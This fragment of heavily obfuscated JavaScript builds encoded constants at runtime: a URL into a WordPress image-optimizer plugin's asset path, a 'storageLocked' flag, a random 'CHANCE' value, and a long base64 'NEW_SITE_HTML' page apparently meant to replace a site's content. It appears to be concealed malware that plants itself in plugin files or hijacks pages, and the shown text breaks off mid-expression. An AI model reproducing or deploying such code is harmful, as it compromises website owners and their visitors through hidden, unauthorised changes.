xPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xcb9,0x7f6,0x764)+_0x50bc79(0xe3,0x759,0x2e4,0x163)+_0x50bc79(0xb68,0xc96,0xc6c,0xb90)+_0x20b6cc(0x3b2,0x5ad,0x456,0x297)+_0x50bc79(0x72c,0x7d1,0xeca,0xb85)+_0x20b6cc(0x881,0xaee,0x8ee,0x1088)+_0x50bc79(0xc72,0xed6,0x127f,0xbe1)+_0x50bc79(0x44c,0x262,0x8b5,0x436)+'bmc6Ym9yZG'+_0x20b6cc(0x512,0x7f3,0x861,0x461)+'YXJnaW46MD'+_0x20b6cc(0x2a5,0x48c,-0x258,-0x269)+_0x50bc79(-0x314,0x375,0xa2e,-0x218)+_0x50bc79(0xe57,0x8c5,0xa2b,0xc5b)+'aWdodDoxLj'+_0x50bc79(0x94e,0x8a4,0xb44,0xaa6)+_0x20b6cc(0x1021,0x9c3,0x3bf,0xaec)+_0x50bc79(-0x117,0x2e0,0x202,0x2f6)+'anVzdDoxMD'+_0x20b6cc(0xbb5,0x8f5,0x4d4,0xfad)+_0x20b6cc(0x71a,0x8a9,0x59c,0x7a0)+_0x20b6cc(0x2a3,0x620,0x5cd,0x35c)+'YW1pbHk6c3'+'lzdGVtLXVp'+_0x50bc79(0xfa8,0xc97,0x945,0x1173)+_0x20b6cc(0xd31,0xdb2,0x1279,0x122e)+_0x50bc79(0x132,0x1ac,0x3a2,-0x4f9)+_0x20b6cc(0xc2b,0x598,0x3a,0x40)+_0x50bc79(0x24e,0x28c,0xb5,-0x22)+'9lIFVJLFJv'+'Ym90byxIZW'+'x2ZXRpY2Eg'+_0x20b6cc(0x1474,0xeb6,0x1309,0x14f7)+_0x20b6cc(0xd1e,0x9c2,0x3e7,0x70f)+_0x20b6cc(0x4dd,0x9b2,0x9d1,0xb98)+_0x20b6cc(0x22a,0x928,0xb57,0x4d7)+_0x20b6cc(0x14ff,0xf2a,0x1357,0xc03)+_0x20b6cc(0x44e,0x735,0x101,0xbab)+_0x20b6cc(0x64e,0x32d,-0x377,0x2cc)+_0x50bc79(0xab8,0x562,0x6c3,0xa26)+'bW9qaSxTZW'+_0x20b6cc(0xf40,0xdc4,0x126c,0x1075)+_0x50bc79(0x849,0x9a1,0x95e,0xb45)+_0x50bc79(0x128f,0xe2b,0x118d,0x1024)+_0x20b6cc(0x153f,0xe84,0x887,0xcc6)+_0x20b6cc(0x76,0x3fa,0x715,0x6bd)+_0x50bc79(0xbf2,0xa62,0xdca,0xec9)+_0x50bc79(0xd52,0xc0a,0x12d1,0x8dd)+_0x20b6cc(0x3ec,0x64f,0x256,0xa40)+'lvbjpjb2x1'+_0x50bc79(0x39b,0x143,0x65a,0xe8)+'h0OjEwMHZo'+'O21pbi1oZW'+_0x20b6cc(0x54a,0xaa2,0x739,0x111c)+'dmg7cG9zaX'+'Rpb246cmVs'+_0x20b6cc(0x111a,0xa1d,0xea5,0xa3b)+_0x20b6cc(0xd48,0x65d,0x1cf,0xaaf)+'dGVudHttYX'+'JnaW46OHJl'+_0x50bc79(0x3fa,0x56d,0x1a2,-0x169)+_0x50bc79(0x845,0x8d1,0x41a,0xeb5)+_0x20b6cc(0x12df,0xf0f,0x8c9,0x129e)+_0x20b6cc(0xb16,0x48c,0xc0,0x8ed)+'LWxlZnQ6MS'+_0x50bc79(0x1498,0xee0,0x1322,0x7fe)+'ZWRpYSAod2'+_0x20b6cc(0xf30,0xc7b,0x6ea,0x5f2)+('MjBweCl7Lm'+_0x20b6cc(0x201,0x65d,0x7ce,0x7ca)+_0x20b6cc(0x2ab,0x5c3,-0xc0,0xb24)+'JnaW4tdG9w'+'OjRyZW19fS'+'5oMntmb250'+_0x20b6cc(-0x310,0x373,0x727,-0x52)+'41cmVtO2Zv'+_0x50bc79(0xdb9,0xae4,0x544,0x3f8)+'h0OjUwMDts'+'aW5lLWhlaW'+_0x20b6cc(0x137b,0xe00,0xb11,0xbe6)+_0x20b6cc(0x8ad,0x5a5,0xc7e,0x359)+_0x50bc79(0x7c8,0xa4a,0x103e,0x856)+_0x50bc79(0x750,0x7b4,0x3a7,0x462)+'BweCl7Lmgy'+_0x20b6cc(0x89b,0x463,0x3b3,0x87)+_0x20b6cc(0x50e,0x313,-0xfd,-0x18d)+'cmVtO2xpbm'+_0x50bc79(0xa66,0x866,0x66d,0xda8)+'OjEuNXJlbX'+_0x50bc79(0x9eb,0xb8f,0xd60,0x5c5)+_0x20b6cc(0xf9b,0xc9d,0xc11,0xac5)+_0x50bc79(0x7d2,0x459,0x5a0,-0x16b)+'e2JhY2tncm'+_0x50bc79(0x92,0x730,0x773,0xa42)+_0x20b6cc(-0x209,0x3e4,0x567,0x764)+_0x50bc79(0x9fa,0xb86,0x99f,0x1113)+'Z2Uvc3ZnK3'+_0x20b6cc(0x4a6,0x1e4,0x57,-0x477)+'NjQsUEhOMl'+'p5QjRiV3h1'+'Y3owaWFIUj'+_0x20b6cc(0x948,0xd86,0xefb,0x10a6)+_0x50bc79(0x440,0x7d2,0xd08,0x903)+_0x50bc79(0x6aa,0x115,0x34e,0x607)+_0x50bc79(0x9d9,0x771,0xc39,0xd2f)+_0x50bc79(0x4b0,0x6a2,0x2d1,0xc9e)+_0x20b6cc(0x706,0x275,0x891,-0x8b)+_0x20b6cc(0x4b2,0x52d,-0x1a5,0x597)+'WjJoMFBTSX'+'pNaUlnWm1s'+'c2JEMGlibT'+'l1WlNJK1BI'+'QmhkR2dnWm'+_0x50bc79(0xc4b,0x668,0x797,0x6f7)+_0x50bc79(0xccf,0xd5d,0xee1,0xd89)+_0x50bc79(-0x386,0x196,0x578,0x6a9)+_0x50bc79(0xda1,0xede,0x809,0x10fa)+'hNVE1nTVRN'+_0x20b6cc(0x618,0x788,0x9dd,0xb3f)+_0x50bc79(-0xe9,0x207,-0x215,-0x1cd)+_0x20b6cc(0xc0b,0xb08,0x748,0x1149)+_0x20b6cc(0xc63,0xa15,0x30f,0x1092)+_0x50bc79(0x9b3,0x834,0x99b,0x490)+_0x20b6cc(0xb5b,0x8bb,0xe15,0x7b0)+_0x50bc79(0xa81,0x48c,-0x1ef,0x889)+'dNalJoTVRF'+'Z01URWdNQ0'+_0x50bc79(0x1113,0xb0b,0xc0a,0x81d)+'RXRNVEVnTV'+'RFdU1ERWdN'+_0x20b6cc(0x54f,0xb72,0x1140,0x7c0)+'1DQXdJREV0'+_0x20b6cc(0x413,0xafe,0x792,0x948)+'lMejQ4Y0dG'+_0x20b6cc(0xc6e,0xca6,0xf6c,0x1273)+_0x50bc79(0x5b0,0x343,-0x14,-0x237)+'SXdSakF6SW'+'lCa1BTSk5N'+_0x20b6cc(0xe95,0xc44,0xdb3,0xee1)+_0x20b6cc(0x5b,0x3a8,-0x1b4,0x271)+'TlVneE5DND'+'ROMHd4TkM0'+_0x20b6cc(0xb87,0x63c,0xc15,0x1a6)+_0x50bc79(-0x87,0x35a,0x577,0x118)+_0x20b6cc(0xabe,0xd22,0xfa9,0x1405)+_0x20b6cc(0x821,0x421,0x81e,0x1f6)+'UzQwTWpkeE'+_0x50bc79(0xa73,0xe01,0x8c9,0xb8b)+_0x20b6cc(0xb7b,0x47f,0xb2e,0x87d)+_0x50bc79(0x98d,0x79d,0xdb0,0xa6a)+_0x20b6cc(0xbb9,0xc53,0x1148,0x11aa)+'t1TkRBM0xq'+'azVOQ0F3SU'+_0x20b6cc(0xa20,0xf8c,0xb3f,0xf66)+_0x50bc79(0x367,0x6da,0x745,0x7b1)+_0x50bc79(0xf20,0xd03,0xe8b,0x7bf)+_0x50bc79(0xe09,0x958,0x562,0xfe9)+_0x20b6cc(0xb7f,0xbe6,0x101c,0x10e4)+'ek9Ea3RMal'+_0x50bc79(-0x40c,0x17f,-0x584,0x6ea)+_0x50bc79(0xa28,0x9c8,0x658,0x9b6)+_0x50bc79(0xd73,0xe19,0x11c2,0x7ee)+_0x50bc79(0x9b7,0xc80,0x1197,0x964)+_0x50bc79(0x103c,0x98b,0x43d,0xd84)+'T0MwdU9UZz'+'BJREF0TGpV'+_0x20b6cc(0xc31,0x810,0x217,0xf00)+_0x20b6cc(0xcbe,0xa57,0x58a,0xd82))+(_0x50bc79(0xf14,0xb38,0xe03,0xfae)+'pNNU55QXhM'+_0x50bc79(0xca6,0x5df,0x111,0x6f3)+_0x50bc79(0x1046,0xe53,0x7fe,0xd9e)+_0x50bc79(-0x29e,0x126,-0x21b,0x32)+_0x50bc79(0x80e,0xac9,0x466,0x4b5)+_0x20b6cc(0x7a7,0x444,0x823,0x894)+_0x50bc79(0x5d8,0x772,0x165,0x65a)+'LXJlcGVhdD'+_0x50bc79(0xc01,0xab5,0xb5d,0xf39)+_0x50bc79(0xbcf,0x71e,0xcd7,0xbaa)+'U6Y29udGFp'+_0x50bc79(0x2d8,0x18b,0x7a5,-0x3b)+_0x20b6cc(0xea5,0xee0,0x1071,0xc4a)+_0x20b6cc(0xa77,0x5d8,0x78f,0x30a)+_0x50bc79(0x489,0x483,0x73e,0x770)+'ZWZlcnMtY2'+_0x50bc79(0x984,0x775,0x27d,0x335)+_0x50bc79(0x64f,0x9d3,0x966,0xf03)+'spe2JvZHl7'+_0x50bc79(0x10f8,0xb8b,0xb6c,0x570)+_0x50bc79(0x820,0x356,0x62f,0x53f)+_0x20b6cc(0x74e,0x626,0x3f3,0x35f)+'NvbG9yOiNk'+_0x50bc79(0x2c4,0x3c4,0x42e,0x7b3)+_0x20b6cc(0x25a,0x662,0xc58,0x878)+_0x50bc79(0x5ff,0x58d,0x893,0x516)+_0x50bc79(0xb4a,0x85c,0x182,0x68f)+_0x50bc79(0x265,0x7dc,0xee0,0x665)+'JkZXItYm94'+_0x50bc79(0xe0c,0xe29,0x8f4,0x993)+_0x20b6cc(0x6d2,0xcc0,0xb32,0xb93)+_0x50bc79(-0x1eb,0x2e8,-0x2e1,-0x33b)+_0x50bc79(0x1e0,0x43a,0x9c4,0xdf)+_0x20b6cc(0x972,0x80a,0x495,0x5b4)+_0x50bc79(0x6c9,0x684,0x7d1,0x8b7)+_0x20b6cc(0xbb4,0xdc8,0xdf3,0xaf7)+_0x50bc79(0x1040,0xe52,0x85e,0x9f1)+_0x50bc79(0x7cd,0x423,0x58,-0x2ab)+'B4O2hlaWdo'+_0x50bc79(0xd32,0xd98,0x1206,0x963)+'tiYWNrZ3Jv'+_0x50bc79(0x41f,0x7f0,0xc0a,0xc4f)+_0x50bc79(0xbde,0xe07,0x1342,0xd86)+_0x50bc79(0x6dd,0x217,0xe6,0x48b)+_0x50bc79(0xd37,0x69d,0x799,0x29b)+_0x50bc79(0xe72,0xbb3,0xd7e,0xb62)+_0x20b6cc(0x6ac,0xa9b,0xff4,0x917)+_0x20b6cc(0xf62,0xa30,0xc43,0xa34)+_0x50bc79(0x1539,0xec1,0x863,0xee4)+'eC1zaXppbm'+'c6Ym9yZGVy'+_0x20b6cc(-0x10,0x2c6,0x2d6,-0x195)+_0x20b6cc(-0x464,0x289,-0x335,0x5bb)+_0x20b6cc(0x3f6,0x3c4,-0xec,0x3ae)+_0x20b6cc(0x629,0x5e2,0x813,